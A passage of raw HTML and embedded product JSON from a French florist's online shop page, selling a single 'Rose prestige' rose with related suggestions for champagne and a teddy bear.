href=\&quot;https:\/\/ruedesfleurs.com\/cadeaux\/152-champagne.html\&quot;&gt;&lt;\/a&gt;&lt;a href=\&quot;https:\/\/ruedesfleurs.com\/cadeaux\/162-ourson-teddy.html\&quot;&gt;&lt;\/a&gt;&lt;a href=\&quot;https:\/\/ruedesfleurs.com\/cadeaux\/162-ourson-teddy.html\&quot;&gt;&lt;\/a&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;a href=\&quot;tel:+33383365524\&quot;&gt;&lt;img src=\&quot;https:\/\/ruedesfleurs.com\/img\/cms\/T%C3%A9l%C3%A9phone%20pour%20annonce_1.png\&quot; alt=\&quot;\&quot; width=\&quot;169\&quot; height=\&quot;39\&quot; \/&gt;&lt;\/a&gt;&lt;a href=\&quot;tel:+33383365524\&quot;&gt;&lt;img src=\&quot;https:\/\/ruedesfleurs.com\/img\/cms\/fleuriste%20%C3%A0%20Nancy%20&amp;amp;%20Essey%20(1).png\&quot; alt=\&quot;\&quot; width=\&quot;200\&quot; height=\&quot;40\&quot; \/&gt;&lt;\/a&gt;&lt;a href=\&quot;tel:+33383365524\&quot;&gt;&lt;\/a&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;a href=\&quot;tel:+33383365524\&quot;&gt;&lt;\/a&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;a href=\&quot;tel:+33383365524\&quot;&gt;&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:347,&quot;id_product&quot;:347,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:6,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;roses&quot;,&quot;category_name&quot;:&quot;Roses Nancy : Livraison de Bouquets de Roses Fra\u00eeches et \u00c9l\u00e9gantes&quot;,&quot;link&quot;:&quot;https:\/\/ruedesfleurs.com\/roses\/347-rose-prestige.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.454545,&quot;price_without_reduction&quot;:4.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:971,&quot;quantity_all_versions&quot;:971,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;TVA FR 10%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-attributes_default\/rose-prestige.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;thumb_cover&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-thumb_cover\/rose-prestige.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-small_default\/rose-prestige.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-cart_default\/rose-prestige.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-menu_default\/rose-prestige.jpg&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-catalog_small\/rose-prestige.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-home_default\/rose-prestige.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-catalog_large\/rose-prestige.jpg&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-large_default\/rose-prestige.jpg&quot;,&quot;width&quot;:445,&quot;height&quot;:446},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-medium_default\/rose-prestige.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-product_zoom\/rose-prestige.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;full_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-full_default\/rose-prestige.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-attributes_default\/rose-prestige.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-home_default\/rose-prestige.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1177-full_default\/rose-prestige.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801},&quot;legend&quot;:&quot;roses emballage individuel nancy&quot;,&quot;id_image&quot;:&quot;1177&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-attributes_default\/rose-prestige.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;thumb_cover&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-thumb_cover\/rose-prestige.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-small_default\/rose-prestige.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-cart_default\/rose-prestige.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-menu_default\/rose-prestige.jpg&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-catalog_small\/rose-prestige.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-home_default\/rose-prestige.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-catalog_large\/rose-prestige.jpg&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-large_default\/rose-prestige.jpg&quot;,&quot;width&quot;:445,&quot;height&quot;:446},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-medium_default\/rose-prestige.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-product_zoom\/rose-prestige.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;full_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-full_default\/rose-prestige.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-attributes_default\/rose-prestige.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-home_default\/rose-prestige.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-full_default\/rose-prestige.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801},&quot;legend&quot;:&quot;roses emballage individuel nancy&quot;,&quot;id_image&quot;:&quot;1178&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-attributes_default\/rose-prestige.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;thumb_cover&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-thumb_cover\/rose-prestige.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-small_default\/rose-prestige.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-cart_default\/rose-prestige.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-menu_default\/rose-prestige.jpg&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-catalog_small\/rose-prestige.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-home_default\/rose-prestige.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-catalog_large\/rose-prestige.jpg&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-large_default\/rose-prestige.jpg&quot;,&quot;width&quot;:445,&quot;height&quot;:446},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-medium_default\/rose-prestige.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-product_zoom\/rose-prestige.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;full_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-full_default\/rose-prestige.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-attributes_default\/rose-prestige.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-home_default\/rose-prestige.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1179-full_default\/rose-prestige.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801},&quot;legend&quot;:&quot;roses emballage individuel nancy&quot;,&quot;id_image&quot;:&quot;1179&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;attributes_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-attributes_default\/rose-prestige.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;thumb_cover&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-thumb_cover\/rose-prestige.jpg&quot;,&quot;width&quot;:90,&quot;height&quot;:90},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-small_default\/rose-prestige.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-cart_default\/rose-prestige.jpg&quot;,&quot;width&quot;:112,&quot;height&quot;:113},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-menu_default\/rose-prestige.jpg&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-catalog_small\/rose-prestige.jpg&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-home_default\/rose-prestige.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-catalog_large\/rose-prestige.jpg&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-large_default\/rose-prestige.jpg&quot;,&quot;width&quot;:445,&quot;height&quot;:446},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-medium_default\/rose-prestige.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;product_zoom&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-product_zoom\/rose-prestige.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;full_default&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-full_default\/rose-prestige.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-attributes_default\/rose-prestige.jpg&quot;,&quot;width&quot;:50,&quot;height&quot;:50},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-home_default\/rose-prestige.jpg&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ruedesfleurs.com\/1178-full_default\/rose-prestige.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:801},&quot;legend&quot;:&quot;roses emballage individuel nancy&quot;,&quot;id_image&quot;:&quot;1178&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:4.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku"></span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Références spécifiques</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
                 
                                  
                                    

                               </div>
            
          </div>	
		

    
      <div id="js-ps_checkout-express-button-container">
</div>
<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="347" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://ruedesfleurs.com/panier">
<input name="token" value="388e38a0c571168fa3c8e0dbfafc49ac" type="hidden">
<input name="id_product" value="347" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://ruedesfleurs.com/1178-home_default/rose-prestige.jpg" alt="" title="" >
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Rose prestige, emballage...</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">4,90 €</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="6" class="input-group form-control an_stickyAddToCart-qty" min="6"  data-max="971"  aria-label="Quantity" style="display: block;" >
                    </div>
                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        Ajouter au panier
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div>    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":347,"name":"rose-prestige-emballage-individuel","category":"roses","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fruedesfleurs.com%2Froses%2F347-rose-prestige.html","price":"4,90\u00a0\u20ac"});
            }
        });
    </script>
    

    

    
          <section class="product-accessories clearfix">
        <h2 class="product-accessories-title">Vous aimerez aussi</h2>
        <div class="products">
                                    
                
    <article class="product-miniature js-product-miniature
js-img-view-type
type-hover
      product-mobile-row
       product-height
        " data-id-product="152" data-id-product-attribute="0" itemscope
             itemtype="http://schema.org/Product">
                                            <meta itemprop="image" content="https://ruedesfleurs.com/873-full_default/champagne.jpg">
                                    <meta itemprop="description" content="Le Cyrus Brut est un champagne unique, vif, alliant finesse et légèreté. Au nez, apparaissent des notes florales et pommes vertes croquantes. En bouche, fraîcheur et fruits dominent. Champagne d&#039;apéritif qui saura ravir vos convives. 
 
">
                <meta itemprop="sku" content="152">
        <div class="thumbnail-container">
            <div class="thumbnail-container-image"
                 style="min-height: 255px;">
                
                                                                                                        <a href="https://ruedesfleurs.com/cadeaux/152-champagne.html" class="thumbnail product-thumbnail"
                                   style="height: 255px;">
                                                                                                                                                                                                                                                    <img
                                                    class=" b-lazy  img_hover_change  cover   only_one "
                                                    data-full-size-image-url="https://ruedesfleurs.com/873-large_default/champagne.jpg"
                                                    src="                                                  https://ruedesfleurs.com//modules/an_theme/views/img/loading.svg
                                                  "
                                                                                                            data-lazy-gif="https://ruedesfleurs.com//modules/an_theme/views/img/loading.svg"
                                                                                                        data-catalog-small="https://ruedesfleurs.com/873-catalog_small/champagne.jpg"
                                                    data-catalog-medium="https://ruedesfleurs.com/873-home_default/champagne.jpg"
                                                    data-catalog-large="https://ruedesfleurs.com/873-catalog_large/champagne.jpg"
                                                    alt=""
                                                    data-width="255"
                                                    data-height="255"
                                                    width="255"
                                                    height="255"
                                                    content="https://ruedesfleurs.com/873-home_default/champagne.jpg"
                                                    data-src="                                                  https://ruedesfleurs.com/873-home_default/champagne.jpg
                                            "
                                            >
                                                                                                            </a>
                                                                                        
                                
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//ruedesfleurs.com/module/an_wishlist/ajax?token=388e38a0c571168fa3c8e0dbfafc49ac&amp;id_product=152&amp;action=addRemove">
		<svg class="an_wishlist-icon"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink"
         width="24px" height="20px">
        <path fill-rule="evenodd"  fill="rgb(91, 167, 24)"
         d="M22.249,1.965 C21.065,0.698 19.423,-0.000 17.625,-0.000 C15.096,-0.000 13.495,1.425 12.597,2.620 C12.364,2.930 12.166,3.241 12.000,3.534 C11.834,3.241 11.636,2.930 11.403,2.620 C10.505,1.425 8.904,-0.000 6.375,-0.000 C4.577,-0.000 2.935,0.698 1.751,1.965 C0.622,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.780,10.158 2.454,12.036 C3.950,13.715 6.102,15.445 8.595,17.448 C9.523,18.194 10.484,18.967 11.506,19.810 L11.537,19.836 C11.669,19.945 11.835,20.000 12.000,20.000 C12.165,20.000 12.331,19.945 12.463,19.836 L12.494,19.810 C13.516,18.967 14.477,18.195 15.406,17.448 C17.898,15.445 20.050,13.715 21.546,12.036 C23.220,10.158 24.000,8.406 24.000,6.523 C24.000,4.792 23.378,3.173 22.249,1.965 ZM14.493,16.438 C13.693,17.082 12.869,17.744 12.000,18.457 C11.131,17.744 10.307,17.082 9.506,16.438 C4.629,12.517 1.406,9.927 1.406,6.523 C1.406,5.115 1.903,3.808 2.806,2.842 C3.719,1.865 4.986,1.326 6.375,1.326 C8.303,1.326 9.549,2.447 10.255,3.387 C10.888,4.229 11.219,5.079 11.331,5.405 C11.426,5.679 11.696,5.863 12.000,5.863 C12.304,5.863 12.574,5.679 12.669,5.405 C12.781,5.079 13.112,4.229 13.745,3.387 C14.451,2.447 15.697,1.326 17.625,1.326 C19.013,1.326 20.281,1.865 21.194,2.842 C22.097,3.808 22.594,5.115 22.594,6.523 C22.594,9.927 19.371,12.517 14.493,16.438 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink"
         width="24px" height="20px">
        <path fill-rule="evenodd"  fill="rgb(91, 167, 24)"
         d="M22.249,1.965 C21.065,0.698 19.423,-0.000 17.625,-0.000 C15.096,-0.000 13.495,1.425 12.597,2.620 C12.364,2.930 12.166,3.241 12.000,3.534 C11.834,3.241 11.636,2.930 11.403,2.620 C10.505,1.425 8.904,-0.000 6.375,-0.000 C4.577,-0.000 2.935,0.698 1.751,1.965 C0.622,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.780,10.158 2.454,12.036 C3.950,13.715 6.102,15.445 8.595,17.448 C9.523,18.194 10.484,18.967 11.506,19.810 L11.537,19.836 C11.669,19.945 11.835,20.000 12.000,20.000 C12.165,20.000 12.331,19.945 12.463,19.836 L12.494,19.810 C13.516,18.967 14.477,18.195 15.406,17.448 C17.898,15.445 20.050,13.715 21.546,12.036 C23.220,10.158 24.000,8.406 24.000,6.523 C24.000,4.792 23.378,3.173 22.249,1.965 Z"/>
        </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                
                                    <div class="highlighted-informations no-variants hidden-sm-down">
                        
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <i class="material-icons">&#xE402;</i> Aperçu rapide
                            </a>
                        

                    </div>
                            </div>
            <div class="product-description">
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://ruedesfleurs.com/cadeaux/152-champagne.html">
                                                                                            Champagne brut 75Cl
                                                    </a></h3>
                    <p class="product-title">À partir de</p>
                


                
                                            <div class="product-price-and-shipping" itemprop="offers" itemscope
                             itemtype="http://schema.org/Offer">
                            <meta itemprop="priceCurrency" content="EUR">
                            <meta itemprop="url" content="https://ruedesfleurs.com/cadeaux/152-champagne.html">
                            <link itemprop="availability" href="http://schema.org/InStock">

                            
                            <div class="product-prices-block">
                                <span class="sr-only">Prix</span>
                                <span class="price" itemprop="price" content="27.416667">
                <span class="money"
                      data-currency-eur="32,90 €">32,90 €</span>
              </span>
                                                                                            </div>

                            

                            <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://ruedesfleurs.com/panier">
<input name="token" value="388e38a0c571168fa3c8e0dbfafc49ac" type="hidden">
<input name="id_product" value="152" type="hidden">

	
		<div class="js-an_productattributes-standart">
		
<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="940"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			Ajouter au panier
		  </button>
		</div>
	</div>
	</form>
</div>


                                                                                        
                        </div>
                                    


            </div>

            
                <ul class="product-flags">
                    
                                    </ul>
            

    </article>

              
                                                
                
    <article class="product-miniature js-product-miniature
js-img-view-type
type-hover
      product-mobile-row
       product-height
        " data-id-product="162" data-id-product-attribute="0" itemscope
             itemtype="http://schema.org/Product">
                                            <meta itemprop="image" content="https://ruedesfleurs.com/716-full_default/ourson-teddy.jpg">
                                    <meta itemprop="description" content="Ourson mignon pour faire plaisir en toutes occasions !
 
">
                <meta itemprop="sku" content="162">
        <div class="thumbnail-container">
            <div class="thumbnail-container-image"
                 style="min-height: 255px;">
                
                                                                                                        <a href="https://ruedesfleurs.com/cadeaux/162-ourson-teddy.html" class="thumbnail product-thumbnail"
                                   style="height: 255px;">
                                                                                                                                                                                                                                                    <img
                                                    class=" b-lazy  img_hover_change  cover   only_one "
                                                    data-full-size-image-url="https://ruedesfleurs.com/716-large_default/ourson-teddy.jpg"
                                                    src="                                                  https://ruedesfleurs.com//modules/an_theme/views/img/loading.svg
                                                  "
                                                                                                            data-lazy-gif="https://ruedesfleurs.com//modules/an_theme/views/img/loading.svg"
                                                                                                        data-catalog-small="https://ruedesfleurs.com/716-catalog_small/ourson-teddy.jpg"
                                                    data-catalog-medium="https://ruedesfleurs.com/716-home_default/ourson-teddy.jpg"
                                                    data-catalog-large="https://ruedesfleurs.com/716-catalog_large/ourson-teddy.jpg"
                                                    alt=""
                                                    data-width="255"
                                                    data-height="255"
                                                    width="255"
                                                    height="255"
                                                    content="https://ruedesfleurs.com/716-home_default/ourson-teddy.jpg"
                                                    data-src="                                                  https://ruedesfleurs.com/716-home_default/ourson-teddy.jpg
                                            "
                                            >
                                                                                                            </a>
                                                                                        
                                
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//ruedesfleurs.com/module/an_wishlist/ajax?token=388e38a0c571168fa3c8e0dbfafc49ac&amp;id_product=162&amp;action=addRemove">
		<svg class="an_wishlist-icon"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink"
         width="24px" height="20px">
        <path fill-rule="evenodd"  fill="rgb(91, 167, 24)"
         d="M22.249,1.965 C21.065,0.698 19.423,-0.000 17.625,-0.000 C15.096,-0.000 13.495,1.425 12.597,2.620 C12.364,2.930 12.166,3.241 12.000,3.534 C11.834,3.241 11.636,2.930 11.403,2.620 C10.505,1.425 8.904,-0.000 6.375,-0.000 C4.577,-0.000 2.935,0.698 1.751,1.965 C0.622,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.780,10.158 2.454,12.036 C3.950,13.715 6.102,15.445 8.595,17.448 C9.523,18.194 10.484,18.967 11.506,19.810 L11.537,19.836 C11.669,19.945 11.835,20.000 12.000,20.000 C12.165,20.000 12.331,19.945 12.463,19.836 L12.494,19.810 C13.516,18.967 14.477,18.195 15.406,17.448 C17.898,15.445 20.050,13.715 21.546,12.036 C23.220,10.158 24.000,8.406 24.000,6.523 C24.000,4.792 23.378,3.173 22.249,1.965 ZM14.493,16.438 C13.693,17.082 12.869,17.744 12.000,18.457 C11.131,17.744 10.307,17.082 9.506,16.438 C4.629,12.517 1.406,9.927 1.406,6.523 C1.406,5.115 1.903,3.808 2.806,2.842 C3.719,1.865 4.986,1.326 6.375,1.326 C8.303,1.326 9.549,2.447 10.255,3.387 C10.888,4.229 11.219,5.079 11.331,5.405 C11.426,5.679 11.696,5.863 12.000,5.863 C12.304,5.863 12.574,5.679 12.669,5.405 C12.781,5.079 13.112,4.229 13.745,3.387 C14.451,2.447 15.697,1.326 17.625,1.326 C19.013,1.326 20.281,1.865 21.194,2.842 C22.097,3.808 22.594,5.115 22.594,6.523 C22.594,9.927 19.371,12.517 14.493,16.438 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
         xmlns="http://www.w3.org/2000/svg"
         xmlns:xlink="http://www.w3.org/1999/xlink"
         width="24px" height="20px">
        <path fill-rule="evenodd"  fill="rgb(91, 167, 24)"
